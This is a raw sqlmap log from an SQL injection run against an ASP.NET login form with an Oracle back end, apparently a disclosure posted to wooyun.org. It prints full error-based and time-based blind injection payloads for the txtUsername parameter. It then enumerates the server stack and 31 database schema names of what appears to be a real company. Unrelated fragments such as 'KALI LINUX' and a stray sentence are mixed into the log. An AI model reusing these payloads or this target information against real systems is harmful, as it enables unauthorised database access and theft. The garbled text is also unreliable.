 [*] starting at 11:30:51
[11:30:51] [INFO] resuming back-end DBMS 'oracle'
[11:30:51] [INFO] testing connection to the target URL
[11:30:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: txtUsername
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=imgLogin&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMjI0MzMzNzI2D2QWAgIBD2QWAgIJDw8WAh4EVGV4dAUMMTIwLjM1LjgxLjQ1ZGRkeAan8WVlPy10T
sXRhv8DIt9jcrk=&txtUsername=111' AND 3897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(119)||CHR(107)||CHR(113)||(SELECT (CASE WHEN
(3897=3897) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'arFy'='arFy&txtPassword=111
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __EVENTTARGET=imgLogin&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMjI0MzMzNzI2D2QWAgIBD2QWAgIJDw8WAh4EVGV4dAUMMTIwLjM1LjgxLjQ1ZGRkeAan8WVlPy10T
sXRhv8DIt9jcrk=&txtUsername=111' AND 7092=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'WaYI'='WaYI&txt
Password=111
---
[11:30:51] [INFO] the back-end DBMS is Oracle
KALI LINUX
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
become, the more you are able to hear.
back-end DBMS: Oracle
[11:30:51] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[11:30:51] [INFO] fetching database (schema) names
[11:30:51] [INFO] the SQL query used returns 31 entries
[11:30:51] [INFO] fetching tables for databases: 'B2B, CTXSYS, DBSNMP, DMSYS, EAI, EXFSYS, FB2B, FIN, LOGISTICS, LOGISTICS_TEST, MDSYS, MKT, OLAPSYS,
OMS, OMS_TEST, ORDSYS, OUTLN, RMA, SCM, SMS, SYS, SYSTEM, TMS, TMS_TEST, TSMSYS, WMS, WMSYS, WMS_TEST, WTMS, WTMS_TEST, XDB'
[11:30:52] [INFO] the SQL query used returns 3620 entries
www.wooyun.org